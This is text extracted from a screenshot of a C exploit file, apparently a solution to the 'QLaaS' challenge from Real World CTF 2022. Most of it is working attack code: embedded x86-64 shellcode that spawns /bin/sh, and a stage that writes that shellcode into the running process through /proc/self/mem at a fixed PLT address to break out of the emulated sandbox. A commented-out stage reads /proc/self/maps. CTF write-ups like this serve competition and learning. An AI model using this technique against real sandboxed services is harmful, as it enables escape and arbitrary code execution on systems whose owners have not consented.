 C: > work > ctf > 22-rwctf > QLaaS > C bin.c > main()
1 #include <unistd.h>
2 #include <fcntl.h>
3 #include <string.h>
4 #include <dirent.h>
5 #include <stdio.h>
6 #include <sys/types.h>
7
8 unsigned char shellcode[] = {
9 0x31, 0xc0, 0x48, 0xbb, 0xd1, 0x9d,
10 0x96, 0x91, 0xd0, 0x8c, 0x97, 0xff,
11 0x48, 0xf7, 0xdb, 0x53, 0x54, 0x5f,
12 0x99, 0x52, 0x57, 0x54, 0x5e, 0xb0,
13 0x3b, 0x0f, 0x05, 0x00
14 };
15
16 int main() {
17
18 DIR* cwd;
19 cwd = opendir(".");
20 int cwdfd = dirfd(cwd);
21
22 // STAGE1
23 // read /proc/self/maps and locate the base address of the python binary
24 /*
25 char data[26000];
26 int fd1 = openat(cwdfd, "/proc/self/maps", O_RDONLY);
27
28 read(fd1, data, 26000);
29 write(1, data, 26000);
30 */
31
32 // STAGE2
33 // overwrite the PLT trampoline with shellcode to run execv("/bin/sh")
34 int fd2 = openat(cwdfd, "/proc/self/mem", O_RDWR);
35
36 lseek(fd2, 0x00423000 + 0x20, SEEK_SET);
37 write(fd2, shellcode, strlen(shellcode));
38
39 }